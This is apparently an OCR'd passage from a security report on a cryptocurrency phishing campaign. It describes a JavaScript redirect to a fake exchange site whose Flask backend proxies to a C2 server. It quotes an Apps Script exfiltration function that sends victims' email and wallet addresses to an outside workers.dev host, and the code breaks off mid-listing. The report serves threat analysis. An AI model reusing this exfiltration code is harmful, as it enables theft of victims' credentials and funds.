
one-time JavaScript redirect to a fraudulent site, which mimics
legitimate cryptocurrency platforms. This site features a
polished user interface built with React and a backend API
using Python Flask, which proxies requests to the attackers’
C2 server.
An example of the exfiltration script is as follows:
“`javascript
function onFormSubmit(e){
const payload = JSON.stringify({
email: e.namedValues[‘Email’][0],
wallet: e.namedValues[‘Wallet Address’][0]
});
UrlFetchApp.fetch(‘https://worker-
cryptodrip.workers.dev/submit’, {
method: ‘post’,
contentType: ‘application/json’,
payload: payload